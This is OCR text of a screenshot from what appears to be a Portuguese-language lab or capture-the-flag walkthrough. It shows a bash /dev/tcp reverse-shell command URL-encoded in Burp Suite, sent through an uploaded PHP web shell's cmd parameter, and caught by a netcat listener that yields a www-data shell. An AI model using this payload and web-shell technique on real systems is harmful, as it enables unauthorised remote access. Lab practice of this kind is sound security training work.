 Burp Suite Community Edition v2024.7.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
bash -c 'bash -i >& /dev/tcp/192.168.0.24/9000 0>&1'
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
bash -c 'bash -i >& /dev/tcp/192.168.0.24/9000 0>&1'
Text Hex
Decode as ...
URL
Encode as ...
Hash ...
Smart decode
%32%2e%31%36%38%2e%30%2e%32%34%2f%39%30%30%30%20%30%3e%26%31%2
Text Hex
Decode as ...
Encode as ...
Event log All issues
Memory: 122,3MB
Docke Dockerlab Uploac 172. docker cut | G
172.17.0.2/uploads/shell.phar?cmd=%62%61%73%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Explo
www-data
colamos a shell em DECODER e em ENCODER
selecionamos URL,
para a shell ficar assim:
depois cole no URL depois do cmd=
172.17.0.2
%63%70%2f%31%39%32%2e%31
root@soja: ~
Arquivo Ações Editar Exibir Ajuda
┌──(root㉿soja)-[~]
└─# nc -lvnp 9000
listening on [any] 9000 ...
connect to [192.168.0.24] from (UNKNOWN) [172.17.0.2] 44944
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@90aa6a46886b:/var/www/html/uploads$ whoami
whoami
www-data
www-data@90aa6a46886b:/var/www/html/uploads$
temos uma reverse shell.
Abrimos um shell em modo de escuta com nc